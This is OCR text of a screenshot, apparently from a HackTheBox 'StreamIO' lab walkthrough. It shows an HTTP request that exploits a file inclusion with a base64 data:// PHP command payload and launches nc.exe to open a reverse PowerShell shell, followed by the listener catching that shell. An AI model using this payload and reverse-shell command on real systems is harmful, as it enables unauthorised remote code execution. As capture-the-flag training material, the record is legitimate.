 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php&cmd=
cmd+/c+C:\\Downloads\\nc.exe+-e+powershell+10.10.14.132+5455 HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=ptda8is5nde1gomrjt563mnoe7
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 61
17
18 include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7
File Actions Edit View Help
kali@kal...ckTheBox × kali@kali: ~/...eBox/StreamIO × kali@kali: ~/...
kali@kali:~/Desktop/HackTheBox/StreamIO$ nc -lvnp 5455
listening on [any] 5455 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.11.158] 61026
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\streamio.htb\admin> whoami
whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin>